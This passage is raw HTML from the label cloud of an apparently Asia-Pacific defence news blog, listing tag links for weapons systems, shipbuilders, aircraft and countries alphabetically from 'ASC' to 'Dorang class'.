<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ASC'>ASC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ASCOD'>ASCOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ASCOD%202'>ASCOD 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aselsan'>Aselsan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Asian%20Marine%20Services'>Asian Marine Services</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Assault%20Rifle'>Assault Rifle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aster%2030%20SAMP%2FT'>Aster 30 SAMP/T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Astra%20BVRAAM'>Astra BVRAAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ASTROS%20II%20MLRS'>ASTROS II MLRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ATR'>ATR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ATR-72'>ATR-72</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ATR-72MP'>ATR-72MP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ATR-72MPA'>ATR-72MPA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AUKUS%20Alliance'>AUKUS Alliance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Austal'>Austal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Australia'>Australia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Australian%20Army'>Australian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Australian%20Defence%20Force'>Australian Defence Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AV8%20Gempita'>AV8 Gempita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Avibras'>Avibras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AWACS'>AWACS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Awaji%20class'>Awaji class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/B-21%20Raider'>B-21 Raider</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Babcock'>Babcock</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Babcock%20International'>Babcock International</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Badak%20FSV'>Badak FSV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BAE%20Hawk'>BAE Hawk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BAE%20Systems'>BAE Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BAE%20Systems%20Mk.%2045%20Naval%20Gun'>BAE Systems Mk. 45 Naval Gun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ballistic%20Missile'>Ballistic Missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ballistic%20Missile%20Defense'>Ballistic Missile Defense</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangkok%20Dock%20Ltd'>Bangkok Dock Ltd</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh'>Bangladesh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh%20Air%20Force'>Bangladesh Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh%20Army'>Bangladesh Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh%20Navy'>Bangladesh Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Batilo%20class'>Batilo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bazalt'>Bazalt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beechcraft'>Beechcraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beechcraft%20AT-6%20Wolverine'>Beechcraft AT-6 Wolverine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beechcraft%20C-12%20Huron'>Beechcraft C-12 Huron</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beechcraft%20T-6%20Texan%20II'>Beechcraft T-6 Texan II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Beijing%20Auto%20Works'>Beijing Auto Works</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20407'>Bell 407</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20412'>Bell 412</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20412EPI'>Bell 412EPI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20412EXH'>Bell 412EXH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20429%20GlobalRanger'>Bell 429 GlobalRanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20AH-1%20Cobra'>Bell AH-1 Cobra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20AH-1Z%20Viper'>Bell AH-1Z Viper</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20Boeing%20V-22%20Osprey'>Bell Boeing V-22 Osprey</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20Helicopters'>Bell Helicopters</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20UH-1%20Huey'>Bell UH-1 Huey</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bell%20UH-X'>Bell UH-X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BGM-71%20TOW'>BGM-71 TOW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bharat%20Dynamics%20Ltd'>Bharat Dynamics Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bharat%20Forge'>Bharat Forge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bhumibol%20Adulyadej%20class'>Bhumibol Adulyadej class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bhutan'>Bhutan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Black%20Hawk'>Black Hawk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Black%20Widow%20Spider%20APC'>Black Widow Spider APC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Blue%20Spear%20missile'>Blue Spear missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BMP-2%20Sarath'>BMP-2 Sarath</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BMP-3F'>BMP-3F</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing'>Boeing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20AH-64E%20Apache%20Guardian'>Boeing AH-64E Apache Guardian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20AH-6i'>Boeing AH-6i</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Airpower%20Teaming%20System'>Boeing Airpower Teaming System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20CH-47F%20Chinook'>Boeing CH-47F Chinook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Defence%20Australia'>Boeing Defence Australia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20F-15EX'>Boeing F-15EX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20F%2FA-18%20Hornet'>Boeing F/A-18 Hornet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Insitu'>Boeing Insitu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Insitu%20Integrator'>Boeing Insitu Integrator</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20Insitu%20ScanEagle'>Boeing Insitu ScanEagle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20KC-135%20Stratotanker'>Boeing KC-135 Stratotanker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20KC-46A%20Pegasus'>Boeing KC-46A Pegasus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boeing%20P-8%20Poseidon'>Boeing P-8 Poseidon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boracay-class'>Boracay-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boran%20105mm%20towed%20howitzer'>Boran 105mm towed howitzer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Boustead%20Naval%20Shipyard'>Boustead Naval Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Brahmos'>Brahmos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Brahmos%20Aerospace'>Brahmos Aerospace</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BrahMos%20Aerospace%20Ltd'>BrahMos Aerospace Ltd</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BrahMos%20anti-ship%20missile'>BrahMos anti-ship missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BrahMos%20NG'>BrahMos NG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Brazil'>Brazil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bremen%20class'>Bremen class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bridge%20Layer'>Bridge Layer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Brunei'>Brunei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/BT-3F'>BT-3F</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bu%20Heung%20Precision'>Bu Heung Precision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bulgaria'>Bulgaria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bullfighter%20chaff'>Bullfighter chaff</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bung%20Karno%20class'>Bung Karno class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bung%20Tomo%20class'>Bung Tomo class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Bushmaster%20Protected%20Mobility%20Vehicles'>Bushmaster Protected Mobility Vehicles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CAIC%20Z-10'>CAIC Z-10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cakra%20class'>Cakra class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cambodia'>Cambodia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Canada'>Canada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Canadair%20CL-515'>Canadair CL-515</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cantabria%20class'>Cantabria class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CANTO%20torpedo%20decoy'>CANTO torpedo decoy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cape%20class'>Cape class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Caracal'>Caracal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Carl%20Gustaf%2084mm%20RCL'>Carl Gustaf 84mm RCL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CASC%20CH-4%20Cai%20Hong%20UAV'>CASC CH-4 Cai Hong UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cavite%20Naval%20Yard'>Cavite Naval Yard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cessna'>Cessna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cessna%20172'>Cessna 172</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cessna%20208B%20Grand%20Caravan%20ISR'>Cessna 208B Grand Caravan ISR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chaiseri%20Defence'>Chaiseri Defence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chaiseri%20First%20Win'>Chaiseri First Win</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chaiseri%20First%20Win%20II'>Chaiseri First Win II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chamsuri%20class'>Chamsuri class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chamsuri%20II-class%20fast%20attack%20craft'>Chamsuri II-class fast attack craft</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chang%20Bogo%20class'>Chang Bogo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chao%20Phraya%20class'>Chao Phraya class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chengdu%20Aerospace%20Corporation'>Chengdu Aerospace Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chengdu%20J-10C'>Chengdu J-10C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chengdu%20J-20B'>Chengdu J-20B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chengdu%20J-7'>Chengdu J-7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chile'>Chile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chilean%20Navy'>Chilean Navy</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China'>China</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20Shipbuilding%20Corporation'>China Shipbuilding Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20Shipbuilding%20Industry%20Corporation'>China Shipbuilding Industry Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20Shipbuilding%20Offshore%20International%20Corporation'>China Shipbuilding Offshore International Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20Shipbuilding%20Trading%20Corporation'>China Shipbuilding Trading Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/China%20State%20Shipbuildng%20Corporation'>China State Shipbuildng Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Chittagong%20Dry%20Dock%20Ltd'>Chittagong Dry Dock Ltd</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Civmech%20Shipyard'>Civmech Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CM-302'>CM-302</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CM-32%20Cloud%20Leopard%20armored%20vehicle'>CM-32 Cloud Leopard armored vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CN-235'>CN-235</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CN-235-220%20Maritime%20Patrol%20Aircraft'>CN-235-220 Maritime Patrol Aircraft</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Coast%20Guard'>Coast Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cochin%20Shipyard%20Ltd'>Cochin Shipyard Ltd</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Collins%20class'>Collins class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Combat%20Engineering'>Combat Engineering</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Combat%20Engineering%20Vehicle'>Combat Engineering Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Conscription'>Conscription</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Construction%20Equipment'>Construction Equipment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cook%20Islands'>Cook Islands</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cook%20Islands%20Police%20Force'>Cook Islands Police Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Corvette'>Corvette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Coup'>Coup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Croatia'>Croatia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CSBC%20Corporation'>CSBC Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cukurova%20Defence'>Cukurova Defence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/CV90'>CV90</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Cyclone%20class'>Cyclone class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Czech%20Republic'>Czech Republic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Czechoslovak%20Group'>Czechoslovak Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dae%20Sun%20Shipbuilding%20%26%20Engineering'>Dae Sun Shipbuilding &amp; Engineering</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Daegu%20class'>Daegu class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Daewoo%20Shipbuilding%20%26%20Marine%20Engineering'>Daewoo Shipbuilding &amp; Marine Engineering</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dalian%20Shipbuilding%20International%20Company'>Dalian Shipbuilding International Company</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Damen'>Damen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Damen%20Omega'>Damen Omega</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Damen%20OPV2400'>Damen OPV2400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Damen%20SIGMA%2010514'>Damen SIGMA 10514</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dassault%20Aviation'>Dassault Aviation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dassault%20Rafale'>Dassault Rafale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DCNS'>DCNS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/De%20Havilland%20Canada'>De Havilland Canada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Decommissioning'>Decommissioning</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defence%20Research%20and%20Development%20Organization'>Defence Research and Development Organization</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defence%20Science%20and%20Technology%20Agency'>Defence Science and Technology Agency</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense'>Defense</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20%26%20Security%202019'>Defense &amp; Security 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Acquisition%20Programme%20Administration'>Defense Acquisition Programme Administration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Agreement'>Defense Agreement</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Budget'>Defense Budget</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Cooperation'>Defense Cooperation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Industry'>Defense Industry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Defense%20Security%20Cooperation%20Agency'>Defense Security Cooperation Agency</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DEFTECH'>DEFTECH</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Del%20Pilar%20class'>Del Pilar class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Denmark'>Denmark</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Desan%20Shipyard'>Desan Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Destini'>Destini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Destroyer'>Destroyer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/DF-12A'>DF-12A</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dhruv'>Dhruv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Direct%20Commercial%20Sale'>Direct Commercial Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Directional%20Jammer'>Directional Jammer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Do-228NG'>Do-228NG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dokdo%20class'>Dokdo class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dominator%20XP%20UAS'>Dominator XP UAS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dongfeng%20Motors'>Dongfeng Motors</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Dorang%20class'>Dorang class</a>
</span>
<span class='label-size label-size-1'>
